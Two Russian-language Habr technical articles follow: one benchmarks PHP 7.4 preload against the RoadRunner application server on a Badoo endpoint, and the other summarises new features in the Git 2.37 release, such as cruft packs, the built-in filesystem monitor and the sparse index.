> Если подытожить, то для «классического» PHP (PHP-FPM, Apache mod\_php и подобных) проще писать код — он освобождает нас от целого ряда проблем и ошибок. Но за это мы платим производительностью.
Из примеров выше мы видим, что в некоторых частях кода на обработку каждого запроса «классического» PHP тратит ресурсы, которые можно было бы не тратить (или тратить однократно). Это следующие области:
* подключение файлов (include, require и т. п.);
* инициализация (фреймворк, библиотеки, DI-контейнер и т. д.);
* запрос данных из внешних хранилищ (вместо хранения в памяти).
PHP существует много лет и, возможно, даже стал популярным благодаря такой модели работы. За это время было выработано множество способов разной степени успешности для решения описанной проблемы. Некоторые из них я упоминал в своей предыдущей [статье](https://habr.com/ru/company/badoo/blog/430722/). Сегодня же остановимся на двух достаточно новых для сообщества решениях: preload и RoadRunner.
Preload
-------
Из трёх пунктов, перечисленных выше, [preload](https://wiki.php.net/rfc/preload) призван бороться с первым — оверхедом при подключении файлов. На первый взгляд это может показаться странным и бессмысленным, ведь в PHP уже есть OPcache, который был создан именно для этой цели. Для понимания сути давайте попрофилируем при помощи `perf` реальный код, над которым включён OPcache, у которого hit rate равен 100%.
Несмотря на OPcache, мы видим, что `persistent_compile_file` занимает 5,84% времени выполнения запросов.
Для того чтобы разобраться, почему так происходит, мы можем посмотреть исходники [zend\_accel\_load\_script](https://github.com/php/php-src/blob/8fc58a1a1d32dd288bf4b9e09f9302a99d7b35fe/ext/opcache/zend_accelerator_util_funcs.c#L725). Из них видно, что, несмотря на наличие OPcache, при каждом вызове `include/require` копируются сигнатуры классов и функций из общей памяти в память процесса-воркера, а также делается различная вспомогательная работа. И эта работа должна быть сделана для каждого запроса, так как по его окончании память процесса-воркера очищается.

Это усугубляется большим количеством вызовов include/require, которое мы обычно производим за один запрос. Например, Symfony 4 подключает порядка 310 файлов до выполнения первой полезной строчки кода. Иногда это происходит неявно: чтобы создать инстанс класса A, приведённого ниже, PHP выполнит автозагрузку всех остальных классов (B, C, D, E, F, G). И особенно в этом плане выделяются зависимости Composer’а, объявляющие функции: чтобы гарантировать, что эти функции будут доступны во время выполнения пользовательского кода, Composer вынужден всегда подключать их вне зависимости от использования, так как в PHP [отсутствует](https://wiki.php.net/rfc/function_autoloading) автозагрузка функций и они не могут быть подгружены в момент вызова.
```
class A extends \B implements \C {
use \D;
const SOME_CONST = \E::E1;
private static $someVar = \F::F1;
private $anotherVar = \G::G1;
}
```
### Как работает preload
Preload имеет одну-единственную основную настройку opcache.preload, в которую передаётся путь до PHP-скрипта. Этот скрипт будет выполнен однократно при запуске PHP-FPM/Apache/и т. п., а все сигнатуры классов, методов и функций, которые будут объявлены в этом файле, станут доступны всем скриптам, обрабатывающим запросы, с первой строчки их выполнения (важное замечание: это не относится к переменным и глобальным константам — их значения обнулятся после окончания фазы preload). Больше не нужно делать вызовы include/require и копировать сигнатуры функций/классов из общей памяти в память процесса: все они объявляются [immutable](https://wiki.php.net/rfc/immutability) и за счёт этого все процессы могут ссылаться на один и тот же участок памяти, содержащий их.
Обычно нужные нам классы и функции лежат в разных файлах и объединять их в один preload-скрипт неудобно. Но этого делать и не нужно: так как preload — это обычный PHP-скрипт, мы можем просто использовать include/require или opcache\_compile\_file() из preload-скрипта для всех нужных нам файлов. Кроме того, так как все эти файлы будут подгружены единожды, PHP сможет произвести дополнительные оптимизации, которые невозможно было сделать, пока мы по отдельности подключали эти файлы в момент выполнения запроса. PHP делает оптимизации только в рамках каждого отдельного файла, но в случае с preload — для всего кода, подгруженного в фазе preload.
### Бенчмарки preload
Для того чтобы продемонстрировать на практике пользу от preload, я взял один CPU-bound endpoint Badoo. Для нашего бэкенда в целом характерна CPU-bound-нагрузка. Этот факт является ответом на вопрос, почему мы не рассматривали асинхронные фреймворки: они не дают никакого преимущества в случае CPU-bound-нагрузки и при этом ещё больше усложняют код (его нужно писать иначе), а также для работы с сетью, диском и прочим требуются специальные асинхронные драйвера.
Чтобы в полной мере оценить пользу от preload, для эксперимента я загрузил с помощью него вообще все файлы, которые необходимы тестируемому скрипту во время работы, и нагрузил его подобием обычной production-нагрузки при помощи [wrk2](https://github.com/giltene/wrk2) — более продвинутого аналога Apache Benchmark, но такого же простого.
Чтобы попробовать preload, нужно сначала перейти на PHP 7.4 (у нас сейчас PHP 7.2). Я замерил производительность PHP 7.2, PHP 7.4 без preload и PHP 7.4 с preload. Получилась вот такая картина:

Таким образом, переход c PHP 7.2 на PHP 7.4 даёт +10% к производительности на нашем endpoint’е, а preload даёт ещё 10% сверху.
В случае с preload результаты будут сильно зависеть от количества подключаемых файлов и сложности исполняемой логики: если подключается много файлов, а логика простая, preload даст больше, чем если файлов мало, а логика сложная.
### Нюансы preload
У того, что увеличивает производительность, обычно есть обратная сторона. У preload есть множество нюансов, которые я приведу ниже. Их все нужно учитывать, но только один (первый) может быть принципиальным.
#### Изменение — перезапуск
Так как все preload-файлы компилируются только при запуске, помечаются как immutable и не перекомпилируются в дальнейшем, единственный способ применить изменения в этих файлах — перезапустить (reload или restart) PHP-FPM/Apache/и т. п.
В случае reload PHP старается произвести перезапуск максимально аккуратно: запросы пользователей не будут оборваны, но тем не менее, пока идёт preload-фаза, все новые запросы будут ждать её завершения. Если в preload будет не много кода, это может не доставить проблем, но если попытаться загрузить всё приложение, то это чревато значительным увеличением времени ответа во время перезапуска.
Также у перезапуска (вне зависимости от того, reload это или restart) есть важная особенность — в результате этого действия очищается OPcache. То есть все запросы после него будут работать с холодным опкод-кешем, что может увеличить время ответа ещё больше.
#### Неопределённые символы
Чтобы preload смог подгрузить класс, всё, от чего он зависит, должно быть определено до этого момента. Для класса ниже это означает, что перед компиляцией этого класса должны быть доступны все другие классы (B, C, D, E, F, G), переменная `$someGlobalVar` и константа SOME\_CONST. Так как preload-скрипт — это обычный PHP-код, мы можем определить автолоадер. В таком случае всё, что связано с другими классами, будет подгружено им автоматически. Но это не работает с переменными и константами: мы сами должны гарантировать, что они определены на момент объявления этого класса.
```
class A extends \B implements \C {
use \D;
const SOME_CONST = \E::E1;
private static $someVar = \F::F1;
private $anotherVar = \G::G1;
private $varLink = $someGlobalVar;
private $constLink = SOME_CONST;
}
```
К счастью, preload содержит достаточно инструментов для понимания того, получилось разрезолвить что-то или нет. Во-первых, это warning-сообщения с информацией о том, что не удалось подгрузить и почему:
```
PHP Warning: Can't preload class MyTestClass with unresolved initializer for constant RAND in /local/preload-internal.php on line 6
PHP Warning: Can't preload unlinked class MyTestClass: Unknown parent AnotherClass in /local/preload-internal.php on line 5
```
Во-вторых, preload добавляет отдельную секцию в результат функции opcache\_get\_status(), в которой видно, что было успешно загружено в фазе preload:

#### Оптимизация полей/констант класса
Как я писал выше, preload резолвит значения полей/констант класса и сохраняет их. Это позволяет оптимизировать код: во время обработки запроса данные уже готовы и их не нужно выводить из других данных. Но это может приводить к неочевидным результатам, которые демонстрирует следующий пример:
```
const.php:
php
define('MYTESTCONST', mt_rand(1, 1000));</code
```
```
preload.php:
php
include 'const.php';
class MyTestClass {
const RAND = MYTESTCONST;
}</code
```
```
script.php:
php
include 'const.php';
echo MYTESTCONST, ', ', MyTestClass::RAND;
// 32, 154</code
```
Получается контринтуитивная ситуация: казалось бы, константы должны быть равны, так как одной из них присваивалось значение другой, но на деле это оказывается не так. Связано это с тем, что глобальные константы, в отличие от констант/полей класса, принудительно очищаются после окончания фазы preload, в то время как константы/поля класса — резолвятся и сохраняются. Это приводит к тому, что во время выполнения запроса нам приходится определять глобальную константу заново, в результате чего она может получить другое значение.
#### Cannot redeclare someFunc()
В случае с классами ситуация простая: обычно мы не подключаем их в явном виде, а пользуемся автолоадером. Это означает, что если класс определён в фазе preload, то во время запроса автолоадер просто не выполнится и мы не будем пытаться подключить этот класс второй раз.
С функциями ситуация иная: мы должны подключать их явно. Это может привести к ситуации, когда мы в preload-скрипте подключим все необходимые файлы с функциями, а во время запроса попытаемся сделать это снова (типичный пример — загрузчик Composer’а: он всегда будет пытаться подключить все файлы с функциями). В таком случае мы получим ошибку: функция уже была определена и переопределить её нельзя.
Решить эту проблему можно по-разному. В случае с Composer’ом можно, например, подключить вообще всё в preload-фазе, а во время запросов не подключать вообще ничего, что относится к Composer’у. Другое решение — не подключать файлы с функциями напрямую, а делать это через прокси-файл с проверкой на function\_exists(), как, например, [делает](https://github.com/guzzle/psr7/blob/master/src/functions_include.php) Guzzle HTTP.
#### PHP 7.4 ещё официально не вышел (пока)
Этот нюанс станет неактуальным через какое-то время, но пока версия PHP 7.4 ещё официально не вышла и команда PHP в release notes явно [пишет](https://www.php.net/archive/2019.php#2019-10-03-1): «Please DO NOT use this version in production, it is an early test version». Во время наших экспериментов с preload мы наткнулись на несколько багов, сами фиксили их и кое-что даже [отправили](https://bugs.php.net/bug.php?id=78376) в апстрим. Чтобы избежать неожиданностей, лучше дождаться официального релиза.
RoadRunner
----------
[RoadRunner](https://roadrunner.dev/) — это демон, написанный на Go, который, с одной стороны, создаёт PHP-воркеры и следит за ними (запускает/завершает/перезапускает по мере необходимости), а с другой — принимает запросы и передаёт их на выполнение этим воркерам. В этом смысле его работа ничем не отличается от работы PHP-FPM (где тоже есть мастер-процесс, который следит за воркерами). Но отличия всё-таки есть. Ключевое заключается в том, что RoadRunner не обнуляет состояние скрипта после окончания выполнения запроса.
Таким образом, если вспомнить наш список того, на что тратятся ресурсы в случае «классического» PHP, RoadRunner позволяет бороться со всеми пунктами (preload, как мы помним, — только с первым):
* подключение файлов (include, require и т. п.);
* инициализация (фреймворк, библиотеки, DI-контейнер и т. д.);
* запрос данных из внешних хранилищ (вместо хранения в памяти).
Hello World-пример в случае с RoadRunner выглядит примерно так:
```
$relay = new Spiral\Goridge\StreamRelay(STDIN, STDOUT);
$psr7 = new Spiral\RoadRunner\PSR7Client(new Spiral\RoadRunner\Worker($relay));
while ($req = $psr7->acceptRequest()) {
$resp = new \Zend\Diactoros\Response();
$resp->getBody()->write("hello world");
$psr7->respond($resp);
}
```
Мы будем пытаться наш текущий endpoint, который мы тестировали с preload, без модификаций запустить на RoadRunner, нагружать его и измерять производительность. Без модификаций — потому что в противном случае бенчмарк будет не совсем честным.
Давайте попробуем адаптировать Hello World-пример для этого.
Во-первых, как я писал выше, мы не хотим, чтобы воркер падал в случае ошибки. Для этого нам нужно всё обернуть в глобальный try..catch. Во-вторых, поскольку наш скрипт ничего не знает о Zend Diactoros, для ответа нам нужно будет его результаты сконвертировать. Для этого воспользуемся ob\_- функциями. В-третьих, наш скрипт ничего не знает о сущности PSR-7 запроса. Решение — заполнить стандартное PHP-окружение из этих сущностей. И в-четвёртых, наш скрипт рассчитывает на то, что запрос умрёт и всё состояние очистится. Поэтому с RoadRunner нам нужно будет эту очистку делать самостоятельно.
Таким образом, изначальный Hello World-вариант превращается примерно в такой:
```
while ($req = $psr7->acceptRequest()) {
try {
$uri = $req->getUri();
$_COOKIE = $req->getCookieParams();
$_POST = $req->getParsedBody();
$_SERVER = [
'REQUEST_METHOD' => $req->getMethod(),
'HTTP_HOST' => $uri->getHost(),
'DOCUMENT_URI' => $uri->getPath(),
'SERVER_NAME' => $uri->getHost(),
'QUERY_STRING' => $uri->getQuery(),
// ...
];
ob_start();
// our logic here
$output = ob_get_contents();
ob_clean();
$resp = new \Zend\Diactoros\Response();
$resp->getBody()->write($output, 200);
$psr7->respond($resp);
} catch (\Throwable $Throwable) {
// some error handling logic here
}
\UDS\Event::flush();
\PinbaClient::sendAll();
\PinbaClient::flushAll();
\HTTP::clear();
\ViewFactory::clear();
\Logger::clearCaches();
// ...
}
```
### Бенчмарки RoadRunner
Ну что, пришло время запускать бенчмарки.
Результаты не соответствуют ожиданиям: RoadRunner позволяет нивелировать больше факторов, вызывающих потери производительности, чем preload, но результаты в итоге оказываются хуже. Давайте разбираться, почему так происходит, как всегда, запустив для этого perf.

В результатах perf мы видим phar\_compile\_file. Это вызвано тем, что мы подключаем некоторые файлы во время выполнения скрипта и, так как OPcache не включён (RoadRunner запускает скрипты как CLI, где OPcache по умолчанию выключен), эти файлы компилируются заново при каждом запросе.
Отредактируем конфигурацию RoadRunner — включим OPcache:


Эти результаты уже больше похожи на то, что мы ожидали увидеть: RoadRunner начал показывать бОльшую производительность, чем preload. Но, возможно, нам удастся получить ещё больше!
В perf вроде бы нет больше ничего необычного — давайте посмотрим на PHP-код. Самый простой способ профилировать его — это использовать [phpspy](https://github.com/adsr/phpspy): он не требует никакой модификации PHP-кода — нужно просто запустить его в консоли. Сделаем это и построим flame graph:

Так как логику нашего приложения мы договорились не модифицировать для чистоты эксперимента, нас интересует ветка стеков, связанная с работой RoadRunner:

Основная часть её сводится к вызову fread(), с этим вряд ли что-то можно сделать. Но мы видим какие-то ещё ветки в [\Spiral\RoadRunner\PSR7Client::acceptRequest()](https://github.com/spiral/roadrunner/blob/master/src/PSR7Client.php#L70), кроме самого fread. Понять их смысл можно, заглянув в исходный код:
```
/**
* @return ServerRequestInterface|null
*/
public function acceptRequest()
{
$rawRequest = $this->httpClient->acceptRequest();
if ($rawRequest === null) {
return null;
}
$_SERVER = $this->configureServer($rawRequest['ctx']);
$request = $this->requestFactory->createServerRequest(
$rawRequest['ctx']['method'],
$rawRequest['ctx']['uri'],
$_SERVER
);
parse_str($rawRequest['ctx']['rawQuery'], $query);
$request = $request
->withProtocolVersion(static::fetchProtocolVersion($rawRequest['ctx']['protocol']))
->withCookieParams($rawRequest['ctx']['cookies'])
->withQueryParams($query)
->withUploadedFiles($this->wrapUploads($rawRequest['ctx']['uploads']));
```
Становится понятно, что RoadRunner по рассериализованному массиву пытается создать объект PSR-7-совместимого запроса. Если ваш фреймворк работает с PSR-7-объектами запросов напрямую (например, Symfony [не работает](https://symfony.com/doc/current/components/psr7.html)), то это вполне оправданно. В остальных случаях PSR-7 становится лишним звеном перед тем, как запрос будет сконвертирован в то, с чем может работать ваше приложение. Давайте уберём это промежуточное звено и посмотрим на результаты снова:

Тестируемый скрипт был достаточно лёгким, поэтому удалось выжать ещё весомую долю производительности — +17% по сравнению с чистым PHP (напомню, что preload даёт +10% на том же скрипте).
### Нюансы RoadRunner
В целом использование RoadRunner — это более серьёзное изменение, чем просто включение preload, поэтому нюансы здесь ещё более значимые.
Во-первых, RoadRunner, по сути, запускает PHP-код в режиме демона, а это значит, что он подвержен всем проблемам, о которых я писал в начале статьи: появляется новый класс ошибок, которые можно допустить, код становится сложнее писать и отлаживать.
Во-вторых, если мы хотим выжать из RoadRunner максимум, то недостаточно просто запустить «классический» код на нём — нужно изначально писать код под него. В таком случае мы избежим хаков с перегоном запроса/ответа между форматами RoadRunner и приложения; возможно, мы сразу будем писать код так, чтобы ему не потребовалась очистка в конце запроса, а также сможем в большем объёме использовать возможности общей памяти между запросами, например что-то кешируя в ней.
В-третьих, все результаты были получены на нашем конкретном endpoint’е, который, возможно, не лучший кандидат для запуска под RoadRunner. На других скриптах возможны абсолютно другие результаты.
Заключение
----------
Итак, мы рассмотрели архитектуру «классического» PHP, разобрались с тем, как ей может помочь preload и чем от неё отличается архитектура RoadRunner.
PHP в «классическом» варианте использования (PHP-FPM, Apache mod\_php и другие) помогает упростить разработку и избежать ряда проблем. В случае если бэкенд не имеет каких-то особых требований к производительности, это самый эффективный способ разработки из рассмотренных. Кроме того, придумано множество способов выжать из этого решения максимум производительности, к которым уже добавился preload и скоро добавится JIT.
Если изначально понятно, что бэкенд будет нагружен, возможно, имеет смысл сразу смотреть в сторону RoadRunner, так как он потенциально может дать ещё больше производительности.
Ещё раз приведу результаты, полученные в ходе наших экспериментов (повторюсь: с большой долей вероятности прирост будет разный в зависимости от приложения):
* PHP 7.2 — 845 RPS;
* PHP 7.4 — 931 RPS;
* RoadRunner без оптимизаций — 987 RPS;
* PHP 7.4 + preload — 1030 RPS;
* RoadRunner после оптимизации — 1089 RPS.
Мы в Badoo приняли решение о переходе на PHP 7.4 и сейчас адаптируем к нему наш код, чтобы перейти на него сразу после официального релиза (когда он станет достаточно стабильным).
RoadRunner мы пока не нашли эффективного применения, но теперь знаем, как он работает и чего от него можно ожидать, и можем его применить в будущем, если это потребуется.
Спасибо за внимание!
|
https://habr.com/ru/post/472528/
| null |
ru
| null |
# Вышел Git 2.37
27 июня вышелGit 2.37 с новым механизмом очистки файловой системы, её встроенным монитором и другими доработками. Подробности рассказываем к старту курса по [Fullstack разработке на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_300622&utm_term=lead).
---
### Новый механизм удаления недоступных объектов
Часто мы говорим о классификации объектов как «достижимых» и «недостижимых»:
* объект «достижим», когда есть хотя бы одна ссылка (ветвь или тег), с которой можно начать переход от коммитов к их родителям, от деревьев к их поддеревьям и т. д. и закончить в нужном месте;
* если такой ссылки нет, объект «недоступен».
Git нужны все доступные объекты, чтобы гарантировать целостность репозитория, но недостижимые объекты можно удалить в любой момент. И часто желательно сделать именно это, особенно когда накопилось много недоступных объектов, а у вас, например, мало места на диске. Недоступные объекты Git удаляет [автоматически](https://git-scm.com/docs/git-gc), при сборке мусора.
В конфигурации Git внимательные читатели заметят параметр [gc.pruneExpire](https://git-scm.com/docs/git-gc#Documentation/git-gc.txt-gcpruneExpire). Он определяет «отсрочку»: насколько долго недостаточно устаревшие для полного удаления недоступные объекты остаются в покое. Это делается, чтобы смягчить состояние гонки, когда недостижимый объект, который должен быть удалён, становится доступным любому другому процессу (например, входящему обновлению ссылки или push) до удаления и оставляет репозиторий повреждённым.
Небольшая отсрочка заметно снижает вероятность встречи с этой гонкой, но приводит к вопросу о том, как отслеживать возраст недоступных объектов, которые не покинули репозиторий. Упаковать их вместе в один пакетный файл нельзя; все объекты в пакете имеют одинаковое время изменения, а потому обновление любого объекта перетаскивает вперёд их все.
До Git 2.37 каждый уцелевший недостижимый объект записывался как [несвязанный](https://git-scm.com/book/en/v2/Git-Internals-Packfiles), а [mtime](https://en.wikipedia.org/wiki/Stat_(system_call)) отдельных объектов использовалось для хранения их возраста. Это может привести к серьёзным проблемам, когда слишком много новых недостижимых объектов не могут быть удалены.
В Git 2.37 представили [cruft packs](https://git-scm.com/docs/cruft-packs), позволяющие хранить недоступные объекты в одном пакетном файле, записывая возраст отдельных объектов во вспомогательную таблицу, которая вместе с пакетом хранится в \*.mtimes.
Хотя крафт-пакеты не устраняют гонку данных, они могут значительно снизить её вероятность, позволяя репозиториям выполнять обрезку с гораздо более длительной отсрочкой и не беспокоиться о возможности создания множества несвязанных объектов. Чтобы попробовать, запустите:
```
$ git gc --cruft --prune=1.day.ago
```
В каталоге $GIT\_DIR/objects/pack появится файл .mtimes с возрастом каждого недостижимого объекта за последние сутки:
```
$ ls -1 .git/objects/pack
pack-243103d0f640e0096edb3ef0c842bc5534a9f9a4.idx
pack-243103d0f640e0096edb3ef0c842bc5534a9f9a4.mtimes
pack-243103d0f640e0096edb3ef0c842bc5534a9f9a4.pack
pack-5a827af6f1a793a45c816b05d40dfd4d5f5edf28.idx
pack-5a827af6f1a793a45c816b05d40dfd4d5f5edf28.pack
```
Множество подробностей о крафт-пакетах мы ещё не рассмотрели, поэтому ожидайте более полный технический обзор в отдельном посте и в ближайшее время.
[[исходники](https://github.com/git/git/compare/37d4ae58efcc9f716435f327c39d5552aedb4b7c...a613164257b46700ca583bdcab160c712ad392fe)]
### Встроенный монитор файловой системы для Windows и macOS
Один из факторов, сильно влияющих на производительность Git, — размер рабочего каталога. Когда вы запускаете, например, git status, в худшем случае Git должен просканировать весь рабочий каталог, чтобы выяснить, какие файлы изменились.
Git имеет собственный кеш файловой системы, чтобы во многих случаях не обходить весь каталог. Но, пока вы работаете, обновление кеша до фактического состояния может обойтись дорого.
В прошлом Git через [хук](https://github.com/git/git/blob/v2.37.0/templates/hooks--fsmonitor-watchman.sample) интегрировался, например, с [Watchman](https://facebook.github.io/watchman/), заменяя дорогое обновление долго работающим демоном, который отслеживал состояние файловой системы более направленно.
В Git 2.37 Windows и macOS эта функция встроена, а это устраняет необходимость установки внешнего инструмента и настройки хука. Включить функцию можно параметром конфигурации core.fsmonitor.
```
$ git config core.fsmonitor true
```
После настройки конфигурации первый вызов git status займёт обычное количество времени, но следующие команды будут использовать отслеживаемые данные и выполняться значительно быстрее.
Описать в этом посте полную реализацию невозможно. На этой неделе заинтересованные читатели могут прочитать сообщение в блоге от Джеффа Хостетлера. Мы обязательно добавим ссылку.
[[исходники](https://github.com/git/git/compare/4c719308ce59dc70e606f910f40801f2c6051b24...05881a6fc9020b5c227a98490bf256d129da01f6), [исходники](https://github.com/git/git/compare/715d08a9e51251ad8290b181b6ac3b9e1f9719d7...a3dfe97f418762ccf1d0601c5cce40c77046d4fc), [исходники](https://github.com/git/git/compare/852e2c84f847d99e29fd08feb8cea881dca63c79...3294ca6140875163b538eab08b56d1c8b3ccca5b), [исходники](https://github.com/git/git/compare/59ec22464f6c2b170b05f287e00740ea2288fe5c...6aac70a870fc40482eca943ff0b64003497d69c1)]
### К широкому применению готов разреженный индекс
Ранее мы [анонсировали](https://github.blog/2021-11-10-make-your-monorepo-feel-small-with-gits-sparse-index/) функцию разреженного индекса, которая помогает ускорить выполнение команд Git при использовании функции разреженной проверки в большом репозитории.
Часто при работе с очень большим репозиторием локальное присутствие всего содержимого не нужно. Если компания использует один монорепозиторий, вас могут интересовать только его части.
[Частичные клоны](https://github.blog/2020-12-21-get-up-to-speed-with-partial-clone-and-shallow-clone/#user-content-partial-clone) позволяют загружать только необходимые объекты. Не менее важный компонент уравнения — [разреженный индекс](https://github.blog/2021-11-10-make-your-monorepo-feel-small-with-gits-sparse-index/). Благодаря ему индекс репозитория — ключевая структура данных, которая отслеживает содержимое вашего следующего коммита, какие файлы были изменены и многое [другое](https://git-scm.com/book/en/v2/Git-Tools-Reset-Demystified) — отслеживает только интересные вам части репозитория.
Когда мы [впервые](https://github.blog/2021-11-10-make-your-monorepo-feel-small-with-gits-sparse-index/) объявили о разреженном индексе, то объяснили, как подкоманды Git должны по отдельности обновляться, чтобы использовать преимущества разреженного индекса. В Git 2.37.0 все эти интеграции включены в основной проект и доступны всем пользователям.
В 2.37.0 окончательные интеграции введены в git show, git sparse-checkout и git stash. Из всех интеграций наибольший прирост производительности получил git stash: команда считывает и записывает индексы несколько раз в одном процессе и иногда ускоряется почти на 80% (все подробности — в [этом](https://lore.kernel.org/git/pull.1171.git.1650908957.gitgitgadget@gmail.com/) треде).
[[исходники](https://github.com/git/git/compare/6cd33dceed60949e2dbc32e3f0f5e67c4c882e1e...124b05b23005437fa5fb91863bde2a8f5840e164), [исходники](https://github.com/git/git/compare/e54793a95afeea1e10de1e5ad7eab914e7416250...598b1e7d0982fd71a25d861dccc1d580ef14ac90), [исходники](https://github.com/git/git/compare/6cd33dceed60949e2dbc32e3f0f5e67c4c882e1e...0f329b9ae4f49d1f76cdd4cae518b2ae757e111e)]
Чтобы узнать больше, ознакомьтесь с примечаниями к версии [2.37](https://github.com/git/git/blob/v2.37.0/Documentation/RelNotes/2.37.0.txt) или [любой](https://github.com/git/git/tree/v2.37.0/Documentation/RelNotes) предыдущей версии в репозитории Git.
### Интересные факты
Теперь обратимся к не столь важным темам этого релиза.
Говоря о разреженных проверках, в этом релизе мы не рекомендуем использовать стиль определения разреженной проверки non-cone.
git sparse-checkout поддерживает два типа шаблонов, определяющих, какие части вашего репозитория следует извлекать: cone и non-cone, позволяющий указывать отдельные файлы с помощью синтаксиса в стиле .gitignore, может сбивать с толку при правильном использовании и имеет проблемы с производительностью: в худшем случае все шаблоны должны пытаться сопоставляться со всеми файлами. И самое важное: он несовместим с разреженным индексом, который повышает производительность применения разреженного извлечения для всех команд Git, с которыми вы знакомы.
По этим и многим [другим](https://github.com/git/git/blob/v2.37.0/Documentation/git-sparse-checkout.txt#L193-L282) причинам стиль шаблонов non-cone устарел в пользу --cone и в будущем релизе будет удалён.
[[исходники](https://github.com/git/git/compare/2668e3608e47494f2f10ef2b6e69f08a84816bcb...5d4b2933407286ac2b76a1a66a04967a35d973f0)]
В посте об [основных](https://github.blog/2022-04-18-highlights-from-git-2-36/) моментах последнего релиза Git мы говорили о более гибкой [конфигурации fsync](https://github.blog/2022-04-18-highlights-from-git-2-36/#more-flexible-fsync-configuration), которая позволила точнее определять, какие файлы Git будет явно синхронизировать с помощью fsync() и какую стратегию для этой синхронизации использует.
У core.fsyncMethod появилась «пакетная обработка», которая в поддерживаемых файловых системах при записи множества отдельных файлов может дать значительное ускорение. Режим работает путём постановки множества обновлений в [кеш с обратной записью](https://en.wikipedia.org/wiki/Cache_(computing)#WRITE-BACK) диска перед выполнением единственного fsync(), заставляющего диск очищать этот кеш. Затем файлы атомарно перемещаются на место, а к моменту попадания в каталог объекта гарантируют fsync-надёжность.
Сейчас этот режим поддерживает только пакетную запись несвязанных объектов и будет включён, только если core.fsync содержит значение loose-objects. В синтетическом тесте добавления 500 файлов в репозиторий с помощью git add (каждый из которых приводит к созданию нового несвязанного объекта) новый режим batch по сравнению с отсутствием fsync вообще накладывает лишь скромный штраф.
В Linux добавление 500 файлов без fsync() занимает 0,06 секунды и 1,88 секунды с fsync() после каждой записи несвязанного объекта и всего 0,15 секунд с новой пакетной функцией fsync(). Другие платформы показывают аналогичное ускорение, ярким примером является Windows, где цифры составляют 0,35, 11,18 и всего 0,41 секунды соответственно.
[[исходники](https://github.com/git/git/compare/377d347eb3b1a23ece080dc5e5b8df6958c56e96...112a9fe60d7c5f02ee1a805d8730d54a458b7ad1)]
Если вы когда-нибудь задавались вопросом: «Что изменилось в моём репозитории со вчерашнего дня?», один из способов выяснить это — параметр --since, который поддерживается всеми стандартными командами просмотра ревизий — log и rev-list и т. д.
Эта опция работает, начиная с указанных коммитов и рекурсивно проходит по родителям каждого коммита, останавливая обход, как только обнаруживает коммит старше указанной в --since даты. Но иногда, особенно при [перекосе часов](https://en.wikipedia.org/wiki/Clock_skew) это может привести к запутанным результатам.
Предположим, у вас три коммита: C1, C2 и C3, где C2 — родительский для C3, а C1 является родителем C2. Если и C1, и C3 записаны за последний час, но C2 старше одного дня (возможно, из-за отставания часов коммитера), тогда обход с --since=1.hour.ago покажет только C3, ведь просмотр C2 заставляет Git остановить обход.
Если вы ожидаете, что история репозитория несёт некоторый перекос часов, вместо --since можно воспользоваться --since-as-filter, который печатает только коммиты после указанной даты, но не останавливает свой обход, увидев более раннюю дату.
[[исходники](https://github.com/git/git/compare/2e969751ec29bf948ce8ab3eef111d01b4293a42...96697781e06e1b67aeee35a8798deb37e0b87ef4)]
Если вы работаете с [частичными клонами](https://github.blog/2020-12-21-get-up-to-speed-with-partial-clone-and-shallow-clone/#user-content-partial-clone) и имеете множество разных [удалённых](https://git-scm.com/book/en/v2/Git-Basics-Working-with-Remotes) репозиториев, может быть сложно вспомнить соответствие фильтров частичного клонирования удалённым устройствам.
Даже в простом примере попытка вспомнить объектный фильтр для клонирования репозитория требует заклинания:
```
$ git config remote.origin.partialCloneFilter
```
В Git 2.37 узнать это намного проще, например через git remote -v:
```
$ git remote -v
origin git@github.com:git/git.git (fetch) [tree:0]
origin git@github.com:git/git.git (push)
```
Между квадратными скобками легко увидеть, что удалённый original использует фильтр tree:0
Эта работа подготовлена [Абхрадипом Чакраборти](https://github.com/Abhra303), студентом [Google Summer of Code](https://summerofcode.withgoogle.com/), одним из трёх [студентов](https://summerofcode.withgoogle.com/programs/2022/organizations/git), которые присоединились к работе над Git в этом году.
